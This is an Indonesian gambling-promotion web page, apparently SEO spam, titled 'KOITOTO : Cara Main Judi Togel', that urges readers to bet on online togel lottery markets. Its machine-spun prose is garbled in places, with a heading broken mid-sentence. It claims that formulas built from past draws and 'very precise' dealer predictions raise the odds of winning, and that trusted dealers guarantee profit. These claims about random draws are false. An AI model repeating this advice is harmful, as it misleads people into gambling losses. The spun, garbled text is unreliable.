            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://insanityvsp90xnow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://insanityvsp90xnow.com/category/agen-togel/" itemprop="item"><span itemprop="name">Agen Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/" itemprop="item"><span itemprop="name">KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
            <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-275" class="af-single-article post-275 post type-post status-publish format-standard hentry category-agen-togel">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://insanityvsp90xnow.com/author/admin/">
                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 8, 2023            </span>
            
            </span>
                                                                    <div class="aft-comment-view-share">
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                                                                        </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Telah lumayan lama togel atau toto gelap jadi perjudian yang banyak dimainkan beberapa betaruh. Togel diyakini dapat memberi sejumlah keuntungan melalui taruhan menariknya yang gampang dimainkan. Namun, untuk dapat peroleh keringanan menang atau keuntungan besar dalam mainkan judi togel, beberapa pemain atau bettor pula butuh mengenal beberapa kiat terbaik metode memainkan. Biarpun benar-benar gampang karena hanya butuh menerka angka keluaran saja, namun tak bisa untuk bettor dapat menang main togel cukup dengan berdasar peruntungan saja.<br />
Bermain togel memang tidaklah sesusah seperti beberapa beberapa jenis perjudian online lain.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun demikian, yang bernama perjudian, dalam togel lantas jelas ada sejumlah trick atau trik tertentu yang perlu didalami tiap-tiap bettor sebelumnya ingin memastikan untuk memainkan. Akan tetapi demikian, jikamana anda sudah tahu sejumlah trick terbaik, bukan tak bisa jika kemenangan atau keuntungan paling besar semakin lebih terbukti anda peroleh.<br />
Dalam pada itu, langkah permainkan judi togel waktu ini udah demikian meringankan.</p>
<p>Tidak seperti dahulu yang cuman dapat anda permainkan lewat broker judi darat, saat ini taruhan togel bisa dimainkan dimanapun serta sewaktu-waktu ingat telah banyak juga beberapa situs taruhan togel yang mudah dicari di internet. Tetapi, satu soal yang nyata jika seandainya anda rencana coba hoki di saat main togel, yakini anda udah pahami dan mengerti sejumlah cara terbaik maka dari itu agunan kemungkinan menang serta keuntungan yang besar sekali pastilah dapat anda dapatkan didalamnya.</p>
<p>Hal yang membikin judi togel makin memukau sebab waktu ini telah banyak macam-macam pasaran togel yang dapat anda permainkan. Sampai bukan hanya dari pasaran saja, macam-macam permainan togel juga yang terhidang kesegala type pasaran juga beraneka maka dari itu benar-benar efisien berikan selingan dan kepuasan yang memikat disebabkan pemain atau bettor dapat menempatkan taruhan pada type pasaran maupun perjudian togel apa saja.</p>
<h2>Sejumlah Soal Penting Mesti Jadi perhatian Dalam Taruhan Judi Togel</h2>
<p>Sejumlah besar dari kelompok banyak bettor atau penjudi di Indonesia pastinya sudah mengetahui tata langkah maupun prosedur langkah main togel. Manalagi karena ingat taruhan judi toto gelap ini telah ada lama di Indonesia maka dari itu bermainnya benar-benar cukup akrab buat sebagian orang. Tapi, kendati telah banyak bettor yang coba perjudian togel, tapi tidak semuanya bettor atau penjudi tahu sejumlah poin utama didalamnya, maka dari itu banyak yang alami banyak kesukaran waktu permainkan taruhannya. Karena itu, buat dapat memperingan anda dalam mejalankan taruhannya, baca terlebih dulu di bawah ini sejumlah unsur utama yang penting menjadi perhatian di saat main judi togel salah satunya misalnya:</p>
<h2>Siapkan Modal yang Cukup</h2>
<p>Poin utama yang penting jadi perhatian dan dikerjakan beberapa penjudi yang bisa mau main judi togel pastinya ialah persiapkan sejumlah modal yang cukupi. Dalam perjudian online apa saja terhitung togel, modal memang selamanya jadi perihal yang dibutuhkan bagi para betaruh atau penjudi. Lantaran, modal yang dipunyai itu nanti akan dipakai dalam menempatkan taruhan atau mendeposit sebelumnya taruhan togel online sungguh-sungguh bisa anda permainkan.</p>
<h2>Tahu Peraturan serta Trik Taruhan Togel</h2>
<p>Bila anda bakal permainkan taruhan judi togel, karena itu sudah tentu anda harus mengenal ketentuan dan langkahnya taruhan togel. Banyak penjudi yang masih mungkin susah mengenal seperti apakah peraturan yang betul dalam taruhan togel yang umumnya sekedar mengenal mengira atau memperkirakan angka keluaran saja. Sebab, disamping sekadar menduga angka pengeluaran saja, ada beberapa perihal yang lain butuh anda kenali juga dalam judi togel seperti bagaimana tekniknya memperoleh angka terbaik atau bagaimana membuat rumus perkiraannya.</p>
<h2>Mengetahui Macam-Jenis Pasaran dengan Baik</h2>
<p>Dalam judi togel terus banyak pasaran togel yang dapat anda putuskan serta permainkan. Sampai, taruhan togel yang telah kita tahu saat ini sediakan bisa lebih banyak type pasaran hingga semakin memikat biarpun di lain bidang membuat bettor susah mesti memutuskan pasang taruhan pada model pasaran mana. Namun sedikitnya, jika bagaimana anda sudah ketahui banyak beberapa jenis pasaran togel yang tenar waktu ini, rasanya tidak sukar buat anda bisa mendapati pasaran yang benar buat coba dimainkan yang diprediksikan akan memberi kemungkinan peruntungan jauh lebih bagus.</p>
<h2>Mengetahui Sejumlah Type Permainan Togel</h2>
<p>Tidak cukup dengan mengenali beberapa model pasaran saja, dalam judi togel lantas tiap penjudi pun butuh mengerti sejumlah jenis permainan togel yang ada waktu ini. Jika bagaimana anda mengerti banyak beberapa jenis permainan togel, karena itu anda dapat peroleh kesempatan menang maupun hoki yang lebih baik lantaran dapat memastikan opsi macam taruhan atau type permainan togel yang paling tepat. Manalagi, seluruh model pasaran togel yang ada pastilah menyuguhkan pelbagai varian model permainan togel yang komplet supaya bisa beberapa penjudi permemainkan nanti.</p>
<h2>Mempunyai Saran Bandar Terbaik serta Bisa dipercaya</h2>
<p>Satu diantaranya hal yang sudah pasti penting untuk beberapa bettor yang pengin main judi togel merupakan miliki rujukan bandar terpercaya dan terbaik. Nach, pentingnya buat anda untuk tergabung di bandar terpercaya dan terbaik yang disarankan sebab bisa ditegaskan pelayanan taruhan togel yang disajikan serius jamin keuntungan, pasaran togel yang komplet dan kesempatan menang begitu besar.</p>
<h2>Jenis Strategi Terbaik Metode Main Judi Togel Biar Ringan Raih kemenangan dengan Keuntungan Paling besar</h2>
<p>Meskipun sesungguhnya bermain taruhan togel terus butuh cara untuk kemenangannya, akan tetapi seluruhnya bisa dituruti dengan gampang tiap-tiap penjudi. Sampai, sedikit strategi atau teknik susah untuk dapat menang main togel online atau dalam mencapai keuntungan paling besarnya. Akan tetapi demikian, pastinya tidak semuanya betaruh terlebih pemula yang telah mengerti dengan trick-triknya maka penting dimengerti saat sebelum mencoba. Adapun sejumlah variasi cara terpilih teknik main judi togel supaya simpel meraih kemenangan dengan keuntungan paling besar salah satunya sebagai berikut ini:</p>
<h2>Menunjuk Pasaran Terpilih</h2>
<p>Trick terunggul yang paling pantas buat anda coba di saat main judi togel agar ringan menang serta peroleh beberapa keuntungan tentunya yaitu memutuskan pasaran terpilih. Bila anda memutuskan pasaran togel yang pas, karena itu bukan mustahil bila anda dapat makin berkesempatan menghasilkan keuntungan bertambah banyak terhitung dari kemungkinan kemenangannya. Untuk contoh-contoh model pasaran terpilih yang bisa anda coba putuskan dalam taruhan antara lain seperti pasaran togel Singapore, macau pools, togel HK, Sydney serta type yang lain.</p>
<h2>Permainkan Permainan Judi Togel Sangat Ringan</h2>
<p>Kesemua type pasaran togel tentu ada jenis beberapa jenis permainan togel didalamnya. Nach, menunjuk permainan togel yang pas terang akan juga berpengaruh kepada besar tidaknya kemungkinan menang maupun keuntungan anda kedepannya. Oleh karena itu, biar dapat semakin membikin anda bermain judi togel lebih mudah raih kemenangan dengan peroleh keuntungan bertambah besar, semestinya tentukan model permainan togel yang lebih simpel dimainkan lebih dulu seperti togel 2D, tusuk bebas, tusuk macau atau apa saja yang anda kira simpel.</p>
<h2>Buat Prakiraan Togel</h2>
<p>Tidak ada teknik yang lebih bagus dapat membuat anda menang bermain judi togel dengan mendapati keuntungan paling besarnya kecuali dengan harus membikin prakiraan togel. Buat peroleh perkiraan terpilih, anda penting membuat rumus jitunya di mana dapat memakai data pengeluaran togel awal kalinya. Kebanyakan, dari data result togel tersebut anda sanggup mendapat beberapa angka terunggul yang bisa diproses jadi suatu rumus.</p>
<h2>Mencari Tahu Result Togel Paling akhir</h2>
<p>Seperti yang kami sebutkan, ketahui data result atau keluaran togel era sebelumnya jadi perihal yang seharusnya dijalankan tiap penjudi yang bermain judi togel. Bukan tanpa ada argumen, akan tetapi dengan cari tahu serta membaca keluaran hasil togel paling akhir, maka membuat lebih mudah anda bertindak sebagai bettor mendapati angka terbaik dari sejumlah data angka yang paling komplet juga dapat juga anda memakai juga waktu membuat rumus ramalannya maka dari itu dapat memberikan atau menciptakan angka-angka terbaik.</p>
<h2>Main di Bandar Dapat dipercaya</h2>
<p>Satu diantara strategi terpilih metode main judi togel yang jamin anda akan simpel menang atau mendapatkan keuntungan begitu besar ialah dengan bermain di bandar dapat dipercaya. Argumen terutama kenapa main di bandar togel terbaik serta terpercaya dapat membikin anda begitu menjanjikan meraih kemenangan atau untung yang tinggi karena terus banyak type pasaran sampai permainan togel yang disiapkan. Tidak cuma hanya itu, broker judi yang bisa dipercaya pula selalu bayar kemenangan peserta dengan cara tepat dengan beberapa bonus luar biasa yang amat sesuai kenyataan buat dapat diterima oleh semuanya member-nya.</p>
<h2>Banyak Tipe Pasaran Terunggul Dalam Judi Togel</h2>
<p>Pasaran togel jadi salah satunya arti yang kerap kali ditemui dalam taruhan togel. Sebab, sebelumnya akan bermain judi togel serta melaksanakan perkiraan angka, tiap penjudi pasti diwajibkan lebih dahulu untuk memastikan satu diantaranya tipe pasaran dari beberapa macam pasaran togel yang disiapkan di agen judi khusus.</p>
<p>Ingat dalam taruhan togel telah ada demikian banyak terdapat pilihan macam pasarannya sekarang ini, pastilah beberapa penjudi lantas dituntut untuk supaya dapat hati-hati serta cocok pilih pasaran terunggul karena bakal mempunyai pengaruh kepada kesempatan kemenangan maupun keuntungan yang kedepannya bakal didapat. Buat memperjelasnya, baca berikut beraneka model pasaran terhebat dalam judi togel yang dapat anda coba, antara lain:</p>
<h2>Togel Singapore (Singapore Pools)</h2>
<p>Macam pasaran togel terhebat yang dirasa terkenal ketimbang pasaran lain dalam judi togel tentunya yaitu togel Singapore atau Singapore pools. Bahkan juga, togel singappore ini selalu banyak jadi alternatif favorite banyak togelers karena diakui menjadi satu diantara permainan togel yang pertamanya kali sudah dikenalkan. Saat itu, kebanyakan bettor cenderung pilih taruhan togel di pasaran Singapore Pools karena dirasa berikan kesempatan menang yang begitu besar dengan susunan pengeluaran angka yang lumayan mudah buat diprediksikan.</p>
<h2>Togel Sydney</h2>
<p>Selanjutnya ada togel Sydney yang dalam judi togel dianggap menjadi salah satunya pasaran togel terpilih dengan menjajakan kemungkinan hoki yang baik sekali. Orang akan simpel mainkan taruhan togel Sydney karena terus siap keluaran hasil togel dalam sehari-harinya. Bukan hanya itu, yang menarik dari pasaran togel Sydney atau toto SDY ini sebab keluaran hasilnya adalah di siang hari, persisnya di waktu 13:50 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Dari sebegitu banyak macam pasaran togel, toto macau atau macau pools bisa dijelaskan menjadi satu diantaranya pasaran togel yang sangat menarik serta tidak sama dengan rata-rata pasaran yang lain ada sekarang ini. Bagaimana tidak, togel toto macau memiliki sehari pengeluaran dengan 4 kali skedul keluaran sekalian, maka dari itu perihal tersebut yang membuat pasaran toto macau ini benar-benar simpel buat dipermainkan sebab banyak bettor miliki lebih banyak terdapat pilihan waktu untuk taruhan atau memasangkan taruhan togel.</p>
<h2>Togel Hongkong (HK Pools)</h2>
<p>HK Pools atau yang umum kita mengenal bernama togel Hongkong adalah salah satunya pasaran togel yang telah ada sudah lama di Indonesia. Sampai, togel Hongkong sendiri dianggap menjadi pasaran togel paling besar ke-2  sehabis togel Singapore yang membuat terus banyak dimainkan banyak togelers sebab simpel, menarik dan seringkali selalu sanggup memberinya kemungkinan peruntungan yang sangatlah baik. Buat hasil penarikan undian keluaran togel Hongkong akan dikerjakan drawing di waktu 23:00 WIB dalam sehari-harinya, lantaran pasaran toto HK ini tidak punya hari liburan.</p>
<h2>Togel Cambodia</h2>
<p>Ketimbang dengan beberapa macam pasaran togel lain, barangkali togel Cambodia belumlah cukup ternama untuk sejumlah penjudi togel di Indonesia khususnya masih pemula. Walaupun sebenarnya, togel Cambodia sendiri sebagai salah satunya nama macam pasaran yang paling pantas dicoba lantaran bisa memberinya kesempatan menang atau sampai keuntungan yang semakin besar diperbandingkan beberapa macam pasaran lain. Karena itu, tidaklah mengherankan apabila waktu ini pun di sebagian banyak situs bandar judi togel terus ada pasaran togel Cambodia karena memanglah cukup banyak disenangi.</p>
<h2>Togel Taiwan</h2>
<p>Akan halnya daftar macam pasaran togel terunggul di mana pun cukup ternama dalam taruhan judi togel waktu ini yakni togel Taiwan. Pasaran togel Taiwan biasanya siapkan beberapa model permainan togel cukup beragam maka sangatlah pantas serta bagus untuk dimainkan. Bukan hanya itu, togel Taiwan pun memberinya hasil pengeluaran togel yang paling terancang hingga kerap kemungkinan menang yang diberi oleh pasaran ini  termasuk begitu besar.</p>
<h2>Teknik Mengerti Ramalan Terpilih serta Presisi Dalam Judi Togel</h2>
<p>Tiap-tiap bettor yang bermain judi togel yang pasti butuh angka terunggul untuk dipakai dalam menempatkan taruhan atau menduga keluaran hasil togel ini hari atau setelah itu. Lantaran bagaimana juga, menduga keluaran togel yang tepat tidak segera akan dikerjakan cukup dengan mengira berdasar perasaan atau peruntungan saja. Oleh karena itu, cukup banyak juga dari sejumlah bandar judi togel bisa dipercaya serta sah selalu memberinya data ramalan togel yang dapat digunakan oleh</p>
<h2>tiap anggotanya dalam cari atau mendapati angka terhebat.</h2>
<p>Banyak yang beranggapan jika tiap-tiap perkiraan togel yang dikasihkan bandar permainan judi mana saja tidak menanggung selalu 100% presisi. Tetapi minimal, adanya data ramalan togel, pasti dapat menolong banyak bettor main judi togel lebih bagus dengan memiliki angka yang baik agar sama dengan hasil pengeluaran togel kedepannya.<br />
Selai itu, teknik mengenali ramalan terbaik dan tepat dalam judi togel sendiri sebenarnya sangat gampang. Di mana, anda jadi bettor bisa cari tahu data perkiraan togel terbaik lewat website bandar togel sah dapat dipercaya yang kebanyakan terus berikan prakiraan togel sangat presisi yang udah lewat tahap perhitungan amat betul saat sebelum diserahkan ke seluruh beberapa penjudi.</p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://insanityvsp90xnow.com/koitoto-trick-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-uluiwoi/" rel="prev"><span class="em-post-navigation">Previous:</span> KOITOTO : Trick Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Uluiwoi</a></div><div class="nav-next"><a href="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-gampang-raih-kemenangan-dengan-keuntungan-besar-pejawaran/" rel="next"><span class="em-post-navigation">Next:</span> KOITOTO : Cara Main Judi Togel Agunan Gampang Raih kemenangan dengan Keuntungan Besar Pejawaran</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>



                        


                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/" aria-label="Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 20, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/prediksi-togel-japan-2025/">Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/prediksi-togel-japan-2025/" aria-label="Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik">Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 19, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/prediksi-togel-japan-hari-ini/">Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/prediksi-togel-japan-hari-ini/" aria-label="Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya">Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 17, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget morenews-widget widget_block widget_search"><form role="search" method="get" action="https://insanityvsp90xnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/prediksi-togel-japan-2025/">Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/togel-japan-payout-tinggi/">Togel Japan Payout Tinggi: Peluang Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/prediksi-togel-japan-hari-ini/">Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/togel-japan-online-akurat/">Togel Japan Online Akurat: Panduan Lengkap Untuk Pemain Cerdas</a></li>
</ul></div></div><div id="block-4" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://insanityvsp90xnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://insanityvsp90xnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://insanityvsp90xnow.com/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://insanityvsp90xnow.com/category/agen-togel/">Agen Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://insanityvsp90xnow.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://insanityvsp90xnow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://insanityvsp90xnow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://insanityvsp90xnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://insanityvsp90xnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://insanityvsp90xnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://insanityvsp90xnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div><div id="custom_html-3" class="widget_text widget morenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div>    </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
